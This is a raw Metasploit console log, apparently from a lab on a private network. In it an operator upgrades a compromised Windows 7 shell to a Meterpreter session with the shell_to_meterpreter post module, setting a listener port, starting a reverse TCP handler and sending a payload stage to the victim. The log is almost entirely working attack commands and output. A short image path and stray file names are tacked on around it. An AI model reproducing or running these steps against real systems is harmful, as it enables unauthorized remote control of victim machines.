 Background session 1? [y/N]  y
msf6 exploit(multi/handler) > use post/multi/manage/shell_to_meterpreter
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
  Id  Name  Type               Information                               Connection
  --  ----  ----               -----------                               ----------
  1         shell x86/windows  Shell Banner: Microsoft Windows [Version  10.0.0.10:35669 -> 10.0.0.20:8888 (10.0.0
                                6.1.7600] -----                          .20)
msf6 post(multi/manage/shell_to_meterpreter) > set session 1
session => 1
msf6 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   HANDLER  true             yes       Start an exploit/multi/handler to receive the connection
   LHOST                     no        IP of host that will receive the connection from the payload (Will try to a
                                       uto detect).
   LPORT    4433             yes       Port for payload to connect to.
   SESSION  1                yes       The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(multi/manage/shell_to_meterpreter) > set lport 6666
lport => 6666
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.0.0.10:6666
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (176198 bytes) to 10.0.0.20
[*] Meterpreter session 2 opened (10.0.0.10:6666 -> 10.0.0.20:49953) at 2024-05-27 08:38:05 -0400
[*] Stopping exploit/multi/handler
File System
assignment...
subprocess
test_final.sh
jumps.o